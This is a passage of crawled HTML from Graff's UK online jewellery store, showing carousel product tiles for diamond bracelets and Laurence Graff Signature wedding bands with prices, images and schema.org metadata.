            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwd969038c/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGB516_GB11392_Hero_1.jpg?sw=400&amp;sh=400 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwd969038c/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGB516_GB11392_Hero_1.jpg?sw=800&amp;sh=800 2x" media="(max-width: 767px)" />
        
        <img class="b-picture__image js-picture__image"
            src="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwd969038c/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGB516_GB11392_Hero_1.jpg?sw=800&amp;sh=800"
            alt="Wild Flower Diamond Bracelet"
            title="Wild Flower Diamond Bracelet"
            
        />
    </picture>
    
        </a>
    
</div>



        
            <div class="b-product-tile__body">
                
                    <div class="b-product-tile__name">
                        <a class="b-product-tile__link js-product-tile-link" href="/uk-en/jewellery-collections/view-by-collection/wild-flower/wild-flower-diamond-bracelet/RGB516ALL_RGB516ALL.html" tabindex="0">Wild Flower Diamond Bracelet</a>
                    </div>
                
                
                <div class="b-product-tile__body-details">
                    
                        <div class="b-product-tile__short-description h-text--h3" tabindex="0">white gold</div>
                    
                    
                        <div class="b-product-tile__pricing" tabindex="0">
                            
    
    
<div class="b-price">
    

    

    <div class="b-price__type-sales sales">
        
            
                
                <span class="b-price__value value" content="9400.00">
                    &pound;9,400


                </span>
                
                
                    
                    <span class="b-price__sales-tax">(Incl. VAT)</span>
                
            
        
    </div>
</div>



                        </div>
                    
                </div>
            </div>
        
    </div>
    <!-- END_dwmarker -->
</div>

</div>

</div>

--- FILE ---
content_type: text/html;charset=UTF-8
request_url: https://www.graff.com/on/demandware.store/Sites-Graff_GB-Site/en_GB/EinsteinCarousel-Load?components=%5B%7B%22template%22%3A%22commerce_assets%2Fproduct%2FeinsteinSlideWrapper%22%2C%22hideTilePrice%22%3Afalse%2C%22model%22%3A%7B%22type%22%3A%22product%22%2C%22id%22%3A%22RGR447ALL_RGR447%22%7D%7D%2C%7B%22template%22%3A%22commerce_assets%2Fproduct%2FeinsteinSlideWrapper%22%2C%22hideTilePrice%22%3Afalse%2C%22model%22%3A%7B%22type%22%3A%22product%22%2C%22id%22%3A%22RGR443ALL_RGR443%22%7D%7D%2C%7B%22template%22%3A%22commerce_assets%2Fproduct%2FeinsteinSlideWrapper%22%2C%22hideTilePrice%22%3Afalse%2C%22model%22%3A%7B%22type%22%3A%22product%22%2C%22id%22%3A%22RGR449ALL_RGR449%22%7D%7D%2C%7B%22template%22%3A%22commerce_assets%2Fproduct%2FeinsteinSlideWrapper%22%2C%22hideTilePrice%22%3Afalse%2C%22model%22%3A%7B%22type%22%3A%22product%22%2C%22id%22%3A%22RGR443ALL_RGR444%22%7D%7D%2C%7B%22template%22%3A%22commerce_assets%2Fproduct%2FeinsteinSlideWrapper%22%2C%22hideTilePrice%22%3Afalse%2C%22model%22%3A%7B%22type%22%3A%22product%22%2C%22id%22%3A%22RGR446ALL_RGR446ALL%22%7D%7D%2C%7B%22template%22%3A%22commerce_assets%2Fproduct%2FeinsteinSlideWrapper%22%2C%22hideTilePrice%22%3Afalse%2C%22model%22%3A%7B%22type%22%3A%22product%22%2C%22id%22%3A%22RGR449ALL_RGR450%22%7D%7D%2C%7B%22template%22%3A%22commerce_assets%2Fproduct%2FeinsteinSlideWrapper%22%2C%22hideTilePrice%22%3Afalse%2C%22model%22%3A%7B%22type%22%3A%22product%22%2C%22id%22%3A%22RGR993ALL_RGR995%22%7D%7D%2C%7B%22template%22%3A%22commerce_assets%2Fproduct%2FeinsteinSlideWrapper%22%2C%22hideTilePrice%22%3Afalse%2C%22model%22%3A%7B%22type%22%3A%22product%22%2C%22id%22%3A%22RGR994ALL_RGR994%22%7D%7D%2C%7B%22template%22%3A%22commerce_assets%2Fproduct%2FeinsteinSlideWrapper%22%2C%22hideTilePrice%22%3Afalse%2C%22model%22%3A%7B%22type%22%3A%22product%22%2C%22id%22%3A%22RGR870ALL_RGR870%22%7D%7D%2C%7B%22template%22%3A%22commerce_assets%2Fproduct%2FeinsteinSlideWrapper%22%2C%22hideTilePrice%22%3Afalse%2C%22model%22%3A%7B%22type%22%3A%22product%22%2C%22id%22%3A%22RGR994ALL_RGR996%22%7D%7D%5D&limit=6.0
body_size: 2370
content:
<div class="b-carousel__slide js-carousel__slide">
    

<div class="b-product-grid__tile" data-pid="RGR447ALL_RGR447">
    




































































<div class="b-product-tile b-product-tile--plp js-product " itemscope itemtype='http://schema.org/Product'
    data-pid="RGR447ALL_RGR447"
     
        data-gtm-enhancedecommerce-impression="{&quot;name&quot;:&quot;Laurence Graff Signature Band&quot;,&quot;id&quot;:&quot;RGR447ALL_RGR447&quot;,&quot;brand&quot;:&quot;Graff&quot;,&quot;category&quot;:&quot;Jewellery/View By Collection/Laurence Graff Signature/Rings&quot;,&quot;dimension22&quot;:&quot;jewellerycollections&quot;,&quot;dimension23&quot;:&quot;jewellerycollections_viewbycollection&quot;,&quot;dimension24&quot;:&quot;jewellerycollections_viewbycollection_laurencegraffsignature&quot;,&quot;dimension25&quot;:&quot;jewellerycollections_viewbycollection_laurencegraffsignature_rings&quot;,&quot;price&quot;:&quot;2300.00&quot;,&quot;dimension20&quot;:&quot;yes&quot;,&quot;dimension21&quot;:null,&quot;variant&quot;:&quot;whitegold&quot;}"
    
    
        data-gtm-enhancedecommerce-onclick="{&quot;event&quot;:&quot;eec.productClick&quot;,&quot;ecommerce&quot;:{&quot;click&quot;:{&quot;actionField&quot;:{&quot;list&quot;:&quot;&quot;},&quot;products&quot;:[{&quot;name&quot;:&quot;Laurence Graff Signature Band&quot;,&quot;id&quot;:&quot;RGR447ALL_RGR447&quot;,&quot;brand&quot;:&quot;Graff&quot;,&quot;category&quot;:&quot;Jewellery/View By Collection/Laurence Graff Signature/Rings&quot;,&quot;dimension22&quot;:&quot;jewellerycollections&quot;,&quot;dimension23&quot;:&quot;jewellerycollections_viewbycollection&quot;,&quot;dimension24&quot;:&quot;jewellerycollections_viewbycollection_laurencegraffsignature&quot;,&quot;dimension25&quot;:&quot;jewellerycollections_viewbycollection_laurencegraffsignature_rings&quot;,&quot;price&quot;:&quot;2300.00&quot;,&quot;position&quot;:1,&quot;dimension20&quot;:&quot;yes&quot;,&quot;dimension21&quot;:null,&quot;variant&quot;:&quot;whitegold&quot;}]}}}"
    >
    
        <meta itemprop="sku" content="RGR447ALL_RGR447" />
        <meta itemprop="description" content="Laurence Graff Signature Band" />
        <meta itemprop="name" content="Laurence Graff Signature Band" />
        <meta itemprop="image" content="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw0dcfda44/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGR447ALL_RGR447_GR75284_Hero_1.jpg?sw=2000&amp;sh=2000" />
        <div itemprop="offers" itemscope itemtype="https://schema.org/Offer" class="h-hidden">
        <meta itemprop="price" content="2300.00" />
            <meta itemprop="priceCurrency" content="GBP" />
            <meta itemprop="availability" content="http://schema.org/InStock" />
            <meta itemprop="url" content="/uk-en/engagement-bridal/wedding/laurence-graff-signature-bands/laurence-graff-signature-band/RGR447ALL_RGR447.html" />
        </div>
    
    <!-- dwMarker="product" dwContentID="5f69c24fbb00213fe4960f8dc9" -->
    <div class="b-product-tile__inner js-product-tile-inner">
        
            <div class="b-product-tile__wishlist-add">
    <a class="b-wishlist-add-btn
        
        js-wishlist-add-login"
        href=""
        data-href="/on/demandware.store/Sites-Graff_GB-Site/en_GB/Wishlist-AddProduct" title="Wishlist"
        data-url="/on/demandware.store/Sites-Graff_GB-Site/en_GB/Wishlist-RemoveProduct?pid=RGR447ALL_RGR447"
        data-url-empty="/on/demandware.store/Sites-Graff_GB-Site/en_GB/Wishlist-RemoveProduct"
        data-key="RGR447ALL_RGR447"
        aria-label="Wishlist"
    >
        <span class="b-icon b-icon--heart-full"
            
        ></span>
        <span class="b-icon b-icon--heart"></span>
    </a>
</div>

        
        
            <div class="b-product-tile__badge">
                <span>3D</span>
            </div>
        
        



































































    









<div class="b-picture b-product-tile__picture "
    
>
    
        <a class="b-picture__link" href="/uk-en/engagement-bridal/wedding/laurence-graff-signature-bands/laurence-graff-signature-band/RGR447ALL_RGR447.html" aria-label="Laurence Graff Signature Band"
        >
    
    <picture class="b-picture__el js-picture-el"
        
    >
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw0dcfda44/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGR447ALL_RGR447_GR75284_Hero_1.jpg?sw=400&amp;sh=400 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw0dcfda44/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGR447ALL_RGR447_GR75284_Hero_1.jpg?sw=800&amp;sh=800 2x" media="(min-width: 1025px)" />
        
        
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw0dcfda44/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGR447ALL_RGR447_GR75284_Hero_1.jpg?sw=400&amp;sh=400 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw0dcfda44/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGR447ALL_RGR447_GR75284_Hero_1.jpg?sw=800&amp;sh=800 2x" media="(max-width: 767px)" />
        
        <img class="b-picture__image js-picture__image"
            src="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw0dcfda44/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGR447ALL_RGR447_GR75284_Hero_1.jpg?sw=800&amp;sh=800"
            alt="Laurence Graff Signature Band"
            title="Laurence Graff Signature Band"
            
        />
    </picture>
    
        </a>
    
</div>



        
            <div class="b-product-tile__body">
                
                    <div class="b-product-tile__name">
                        <a class="b-product-tile__link js-product-tile-link" href="/uk-en/engagement-bridal/wedding/laurence-graff-signature-bands/laurence-graff-signature-band/RGR447ALL_RGR447.html" tabindex="0">Laurence Graff Signature Band</a>
                    </div>
                
                
                <div class="b-product-tile__body-details">
                    
                        <div class="b-product-tile__short-description h-text--h3" tabindex="0">white gold, 3.2 mm</div>
                    
                    
                        <div class="b-product-tile__pricing" tabindex="0">
                            
    
    
<div class="b-price">
    

    

    <div class="b-price__type-sales sales">
        
            
                
                <span class="b-price__value value" content="2300.00">
                    &pound;2,300


                </span>
                
                
                    
                    <span class="b-price__sales-tax">(Incl. VAT)</span>
                
            
        
    </div>
</div>



                        </div>
                    
                </div>
            </div>
        
    </div>
    <!-- END_dwmarker -->
</div>

</div>

</div><div class="b-carousel__slide js-carousel__slide">
    

<div class="b-product-grid__tile" data-pid="RGR443ALL_RGR443">
    




































































<div class="b-product-tile b-product-tile--plp js-product " itemscope itemtype='http://schema.org/Product'
    data-pid="RGR443ALL_RGR443"
     
        data-gtm-enhancedecommerce-impression="{&quot;name&quot;:&quot;Laurence Graff Signature Band&quot;,&quot;id&quot;:&quot;RGR443ALL_RGR443&quot;,&quot;brand&quot;:&quot;Graff&quot;,&quot;category&quot;:&quot;Jewellery/View By Collection/Laurence Graff Signature/Rings&quot;,&quot;dimension22&quot;:&quot;jewellerycollections&quot;,&quot;dimension23&quot;:&quot;jewellerycollections_viewbycollection&quot;,&quot;dimension24&quot;:&quot;jewellerycollections_viewbycollection_laurencegraffsignature&quot;,&quot;dimension25&quot;:&quot;jewellerycollections_viewbycollection_laurencegraffsignature_rings&quot;,&quot;price&quot;:&quot;1850.00&quot;,&quot;dimension20&quot;:&quot;yes&quot;,&quot;dimension21&quot;:null,&quot;variant&quot;:&quot;whitegold&quot;}"
    
    
        data-gtm-enhancedecommerce-onclick="{&quot;event&quot;:&quot;eec.productClick&quot;,&quot;ecommerce&quot;:{&quot;click&quot;:{&quot;actionField&quot;:{&quot;list&quot;:&quot;&quot;},&quot;products&quot;:[{&quot;name&quot;:&quot;Laurence Graff Signature Band&quot;,&quot;id&quot;:&quot;RGR443ALL_RGR443&quot;,&quot;brand&quot;:&quot;Graff&quot;,&quot;category&quot;:&quot;Jewellery/View By Collection/Laurence Graff Signature/Rings&quot;,&quot;dimension22&quot;:&quot;jewellerycollections&quot;,&quot;dimension23&quot;:&quot;jewellerycollections_viewbycollection&quot;,&quot;dimension24&quot;:&quot;jewellerycollections_viewbycollection_laurencegraffsignature&quot;,&quot;dimension25&quot;:&quot;jewellerycollections_viewbycollection_laurencegraffsignature_rings&quot;,&quot;price&quot;:&quot;1850.00&quot;,&quot;position&quot;:1,&quot;dimension20&quot;:&quot;yes&quot;,&quot;dimension21&quot;:null,&quot;variant&quot;:&quot;whitegold&quot;}]}}}"
    >
    
        <meta itemprop="sku" content="RGR443ALL_RGR443" />
        <meta itemprop="description" content="Laurence Graff Signature Band" />
        <meta itemprop="name" content="Laurence Graff Signature Band" />
        <meta itemprop="image" content="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw94966888/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGR443ALL_RGR443_GR38737_Hero_1.jpg?sw=2000&amp;sh=2000" />
        <div itemprop="offers" itemscope itemtype="https://schema.org/Offer" class="h-hidden">
        <meta itemprop="price" content="1850.00" />
            <meta itemprop="priceCurrency" content="GBP" />
            <meta itemprop="availability" content="http://schema.org/InStock" />
            <meta itemprop="url" content="/uk-en/engagement-bridal/wedding/laurence-graff-signature-bands/laurence-graff-signature-band/RGR443ALL_RGR443.html" />
        </div>
    
    <!-- dwMarker="product" dwContentID="1b2cdd662083eb34587c213f31" -->
    <div class="b-product-tile__inner js-product-tile-inner">
        
            <div class="b-product-tile__wishlist-add">
    <a class="b-wishlist-add-btn
        
        js-wishlist-add-login"
        href=""
        data-href="/on/demandware.store/Sites-Graff_GB-Site/en_GB/Wishlist-AddProduct" title="Wishlist"
        data-url="/on/demandware.store/Sites-Graff_GB-Site/en_GB/Wishlist-RemoveProduct?pid=RGR443ALL_RGR443"
        data-url-empty="/on/demandware.store/Sites-Graff_GB-Site/en_GB/Wishlist-RemoveProduct"
        data-key="RGR443ALL_RGR443"
        aria-label="Wishlist"
    >
        <span class="b-icon b-icon--heart-full"
            
        ></span>
        <span class="b-icon b-icon--heart"></span>
    </a>
</div>

        
        
            <div class="b-product-tile__badge">
                <span>3D</span>
            </div>
        
        



































































    









<div class="b-picture b-product-tile__picture "
    
>
    
        <a class="b-picture__link" href="/uk-en/engagement-bridal/wedding/laurence-graff-signature-bands/laurence-graff-signature-band/RGR443ALL_RGR443.html" aria-label="Laurence Graff Signature Band"
        >
    
    <picture class="b-picture__el js-picture-el"
        
    >
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw94966888/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGR443ALL_RGR443_GR38737_Hero_1.jpg?sw=400&amp;sh=400 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw94966888/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGR443ALL_RGR443_GR38737_Hero_1.jpg?sw=800&amp;sh=800 2x" media="(min-width: 1025px)" />
        
        
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw94966888/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGR443ALL_RGR443_GR38737_Hero_1.jpg?sw=400&amp;sh=400 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw94966888/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGR443ALL_RGR443_GR38737_Hero_1.jpg?sw=800&amp;sh=800 2x" media="(max-width: 767px)" />
        
        <img class="b-picture__image js-picture__image"
            src="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw94966888/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGR443ALL_RGR443_GR38737_Hero_1.jpg?sw=800&amp;sh=800"
            alt="Laurence Graff Signature Band"
            title="Laurence Graff Signature Band"
            
        />
    </picture>
    
        </a>
    
</div>



        
            <div class="b-product-tile__body">
                
                    <div class="b-product-tile__name">
                        <a class="b-product-tile__link js-product-tile-link" href="/uk-en/engagement-bridal/wedding/laurence-graff-signature-bands/laurence-graff-signature-band/RGR443ALL_RGR443.html" tabindex="0">Laurence Graff Signature Band</a>
                    </div>
                
                
                <div class="b-product-tile__body-details">
                    
                        <div class="b-product-tile__short-description h-text--h3" tabindex="0">white gold, 2.3 mm</div>
                    
                    
                        <div class="b-product-tile__pricing" tabindex="0">
                            
    
    
<div class="b-price">
    

    

    <div class="b-price__type-sales sales">
        
            
                
                <span class="b-price__value value" content="1850.00">
                    &pound;1,850


                </span>
                
                
                    
                    <span class="b-price__sales-tax">(Incl. VAT)</span>
                
            
        
    </div>
</div>



                        </div>
                    
                </div>
            </div>
        
    </div>
    <!-- END_dwmarker -->
</div>

</div>

</div><div class="b-carousel__slide js-carousel__slide">
    

<div class="b-product-grid__tile" data-pid="RGR449ALL_RGR449">
    




































































<div class="b-product-tile b-product-tile--plp js-product " itemscope itemtype='http://schema.org/Product'
    data-pid="RGR449ALL_RGR449"
     
        data-gtm-enhancedecommerce-impression="{&quot;name&quot;:&quot;Laurence Graff Signature Diamond Band&quot;,&quot;id&quot;:&quot;RGR449ALL_RGR449&quot;,&quot;brand&quot;:&quot;Graff&quot;,&quot;category&quot;:&quot;Jewellery/View By Collection/Laurence Graff Signature/Rings&quot;,&quot;dimension22&quot;:&quot;jewellerycollections&quot;,&quot;dimension23&quot;:&quot;jewellerycollections_viewbycollection&quot;,&quot;dimension24&quot;:&quot;jewellerycollections_viewbycollection_laurencegraffsignature&quot;,&quot;dimension25&quot;:&quot;jewellerycollections_viewbycollection_laurencegraffsignature_rings&quot;,&quot;price&quot;:&quot;6550.00&quot;,&quot;dimension20&quot;:&quot;yes&quot;,&quot;dimension21&quot;:null,&quot;variant&quot;:&quot;whitegold&quot;}"
    
    
        data-gtm-enhancedecommerce-onclick="{&quot;event&quot;:&quot;eec.productClick&quot;,&quot;ecommerce&quot;:{&quot;click&quot;:{&quot;actionField&quot;:{&quot;list&quot;:&quot;&quot;},&quot;products&quot;:[{&quot;name&quot;:&quot;Laurence Graff Signature Diamond Band&quot;,&quot;id&quot;:&quot;RGR449ALL_RGR449&quot;,&quot;brand&quot;:&quot;Graff&quot;,&quot;category&quot;:&quot;Jewellery/View By Collection/Laurence Graff Signature/Rings&quot;,&quot;dimension22&quot;:&quot;jewellerycollections&quot;,&quot;dimension23&quot;:&quot;jewellerycollections_viewbycollection&quot;,&quot;dimension24&quot;:&quot;jewellerycollections_viewbycollection_laurencegraffsignature&quot;,&quot;dimension25&quot;:&quot;jewellerycollections_viewbycollection_laurencegraffsignature_rings&quot;,&quot;price&quot;:&quot;6550.00&quot;,&quot;position&quot;:1,&quot;dimension20&quot;:&quot;yes&quot;,&quot;dimension21&quot;:null,&quot;variant&quot;:&quot;whitegold&quot;}]}}}"
    >
    
        <meta itemprop="sku" content="RGR449ALL_RGR449" />
        <meta itemprop="description" content="Laurence Graff Signature Diamond Band" />
        <meta itemprop="name" content="Laurence Graff Signature Diamond Band" />
        <meta itemprop="image" content="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw1f27e7bf/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGR449ALL_RGR449_Hero_1.jpg?sw=2000&amp;sh=2000" />
        <div itemprop="offers" itemscope itemtype="https://schema.org/Offer" class="h-hidden">
        <meta itemprop="price" content="6550.00" />
            <meta itemprop="priceCurrency" content="GBP" />
            <meta itemprop="availability" content="http://schema.org/InStock" />
            <meta itemprop="url" content="/uk-en/engagement-bridal/wedding/laurence-graff-signature-bands/laurence-graff-signature-diamond-band/RGR449ALL_RGR449.html" />
        </div>
    
    <!-- dwMarker="product" dwContentID="455cf38333e7dc97edebd0377e" -->
    <div class="b-product-tile__inner js-product-tile-inner">
        
            <div class="b-product-tile__wishlist-add">
    <a class="b-wishlist-add-btn
        
        js-wishlist-add-login"
        href=""
        data-href="/on/demandware.store/Sites-Graff_GB-Site/en_GB/Wishlist-AddProduct" title="Wishlist"
        data-url="/on/demandware.store/Sites-Graff_GB-Site/en_GB/Wishlist-RemoveProduct?pid=RGR449ALL_RGR449"
        data-url-empty="/on/demandware.store/Sites-Graff_GB-Site/en_GB/Wishlist-RemoveProduct"
        data-key="RGR449ALL_RGR449"
        aria-label="Wishlist"
    >
        <span class="b-icon b-icon--heart-full"
            
        ></span>
        <span class="b-icon b-icon--heart"></span>
    </a>
</div>

        
        
            <div class="b-product-tile__badge">
                <span>3D</span>
            </div>
        
        



































































    









<div class="b-picture b-product-tile__picture "
    
>
    
        <a class="b-picture__link" href="/uk-en/engagement-bridal/wedding/laurence-graff-signature-bands/laurence-graff-signature-diamond-band/RGR449ALL_RGR449.html" aria-label="Laurence Graff Signature Diamond Band"
        >
    
    <picture class="b-picture__el js-picture-el"
        
    >
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw1f27e7bf/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGR449ALL_RGR449_Hero_1.jpg?sw=400&amp;sh=400 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw1f27e7bf/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGR449ALL_RGR449_Hero_1.jpg?sw=800&amp;sh=800 2x" media="(min-width: 1025px)" />
        
        
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw1f27e7bf/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGR449ALL_RGR449_Hero_1.jpg?sw=400&amp;sh=400 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw1f27e7bf/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGR449ALL_RGR449_Hero_1.jpg?sw=800&amp;sh=800 2x" media="(max-width: 767px)" />
        
        <img class="b-picture__image js-picture__image"
            src="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw1f27e7bf/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGR449ALL_RGR449_Hero_1.jpg?sw=800&amp;sh=800"
            alt="Laurence Graff Signature Diamond Band"
            title="Laurence Graff Signature Diamond Band"
            
        />
    </picture>
    
        </a>
    
</div>



        
            <div class="b-product-tile__body">
                
                    <div class="b-product-tile__name">
                        <a class="b-product-tile__link js-product-tile-link" href="/uk-en/engagement-bridal/wedding/laurence-graff-signature-bands/laurence-graff-signature-diamond-band/RGR449ALL_RGR449.html" tabindex="0">Laurence Graff Signature Diamond Band</a>
                    </div>
                
                
                <div class="b-product-tile__body-details">
                    
                        <div class="b-product-tile__short-description h-text--h3" tabindex="0">white gold, 3.2 mm</div>
                    
                    
                        <div class="b-product-tile__pricing" tabindex="0">
                            
    
    
<div class="b-price">
    

    

    <div class="b-price__type-sales sales">
        
            
                
                <span class="b-price__value value" content="6550.00">
                    &pound;6,550


                </span>
                
                
                    
                    <span class="b-price__sales-tax">(Incl. VAT)</span>
                
            
        
    </div>
</div>



                        </div>
                    
                </div>
            </div>
        
    </div>
    <!-- END_dwmarker -->
</div>

</div>

</div><div class="b-carousel__slide js-carousel__slide">
    

<div class="b-product-grid__tile" data-pid="RGR443ALL_RGR444">
    




































































<div class="b-product-tile b-product-tile--plp js-product " itemscope itemtype='http://schema.org/Product'
    data-pid="RGR443ALL_RGR444"
     
        data-gtm-enhancedecommerce-impression="{&quot;name&quot;:&quot;Laurence Graff Signature Band&quot;,&quot;id&quot;:&quot;RGR443ALL_RGR444&quot;,&quot;brand&quot;:&quot;Graff&quot;,&quot;category&quot;:&quot;Jewellery/View By Collection/Laurence Graff Signature/Rings&quot;,&quot;dimension22&quot;:&quot;jewellerycollections&quot;,&quot;dimension23&quot;:&quot;jewellerycollections_viewbycollection&quot;,&quot;dimension24&quot;:&quot;jewellerycollections_viewbycollection_laurencegraffsignature&quot;,&quot;dimension25&quot;:&quot;jewellerycollections_viewbycollection_laurencegraffsignature_rings&quot;,&quot;price&quot;:&quot;1800.00&quot;,&quot;dimension20&quot;:&quot;yes&quot;,&quot;dimension21&quot;:null,&quot;variant&quot;:&quot;rosegold&quot;}"
    
    
        data-gtm-enhancedecommerce-onclick="{&quot;event&quot;:&quot;eec.productClick&quot;,&quot;ecommerce&quot;:{&quot;click&quot;:{&quot;actionField&quot;:{&quot;list&quot;:&quot;&quot;},&quot;products&quot;:[{&quot;name&quot;:&quot;Laurence Graff Signature Band&quot;,&quot;id&quot;:&quot;RGR443ALL_RGR444&quot;,&quot;brand&quot;:&quot;Graff&quot;,&quot;category&quot;:&quot;Jewellery/View By Collection/Laurence Graff Signature/Rings&quot;,&quot;dimension22&quot;:&quot;jewellerycollections&quot;,&quot;dimension23&quot;:&quot;jewellerycollections_viewbycollection&quot;,&quot;dimension24&quot;:&quot;jewellerycollections_viewbycollection_laurencegraffsignature&quot;,&quot;dimension25&quot;:&quot;jewellerycollections_viewbycollection_laurencegraffsignature_rings&quot;,&quot;price&quot;:&quot;1800.00&quot;,&quot;position&quot;:1,&quot;dimension20&quot;:&quot;yes&quot;,&quot;dimension21&quot;:null,&quot;variant&quot;:&quot;rosegold&quot;}]}}}"
    >
    
        <meta itemprop="sku" content="RGR443ALL_RGR444" />
        <meta itemprop="description" content="Laurence Graff Signature Band" />
        <meta itemprop="name" content="Laurence Graff Signature Band" />
        <meta itemprop="image" content="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwfc1a667d/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGR443ALL_RGR444_GR38737_Hero_1.jpg?sw=2000&amp;sh=2000" />
        <div itemprop="offers" itemscope itemtype="https://schema.org/Offer" class="h-hidden">
        <meta itemprop="price" content="1800.00" />
            <meta itemprop="priceCurrency" content="GBP" />
            <meta itemprop="availability" content="http://schema.org/InStock" />
            <meta itemprop="url" content="/uk-en/engagement-bridal/wedding/laurence-graff-signature-bands/laurence-graff-signature-band/RGR443ALL_RGR444.html" />
        </div>
    
    <!-- dwMarker="product" dwContentID="be4ea567a771acb4e5b2827285" -->
    <div class="b-product-tile__inner js-product-tile-inner">
        
            <div class="b-product-tile__wishlist-add">
    <a class="b-wishlist-add-btn
        
        js-wishlist-add-login"
        href=""
        data-href="/on/demandware.store/Sites-Graff_GB-Site/en_GB/Wishlist-AddProduct" title="Wishlist"
        data-url="/on/demandware.store/Sites-Graff_GB-Site/en_GB/Wishlist-RemoveProduct?pid=RGR443ALL_RGR444"
        data-url-empty="/on/demandware.store/Sites-Graff_GB-Site/en_GB/Wishlist-RemoveProduct"
        data-key="RGR443ALL_RGR444"
        aria-label="Wishlist"
    >
        <span class="b-icon b-icon--heart-full"
            
        ></span>
        <span class="b-icon b-icon--heart"></span>
    </a>
</div>

        
        
            <div class="b-product-tile__badge">
                <span>3D</span>
            </div>
        
        



































































    









<div class="b-picture b-product-tile__picture "
    
>
    
        <a class="b-picture__link" href="/uk-en/engagement-bridal/wedding/laurence-graff-signature-bands/laurence-graff-signature-band/RGR443ALL_RGR444.html" aria-label="Laurence Graff Signature Band"
        >
    
    <picture class="b-picture__el js-picture-el"
        
    >
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwfc1a667d/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGR443ALL_RGR444_GR38737_Hero_1.jpg?sw=400&amp;sh=400 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwfc1a667d/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGR443ALL_RGR444_GR38737_Hero_1.jpg?sw=800&amp;sh=800 2x" media="(min-width: 1025px)" />
        
        
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwfc1a667d/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGR443ALL_RGR444_GR38737_Hero_1.jpg?sw=400&amp;sh=400 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwfc1a667d/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGR443ALL_RGR444_GR38737_Hero_1.jpg?sw=800&amp;sh=800 2x" media="(max-width: 767px)" />
        
        <img class="b-picture__image js-picture__image"
            src="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwfc1a667d/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGR443ALL_RGR444_GR38737_Hero_1.jpg?sw=800&amp;sh=800"
            alt="Laurence Graff Signature Band"
            title="Laurence Graff Signature Band"
            
        />
    </picture>
    
        </a>
    
</div>



        
            <div class="b-product-tile__body">
                
                    <div class="b-product-tile__name">
                        <a class="b-product-tile__link js-product-tile-link" href="/uk-en/engagement-bridal/wedding/laurence-graff-signature-bands/laurence-graff-signature-band/RGR443ALL_RGR444.html" tabindex="0">Laurence Graff Signature Band</a>
                    </div>
                
                
                <div class="b-product-tile__body-details">
                    
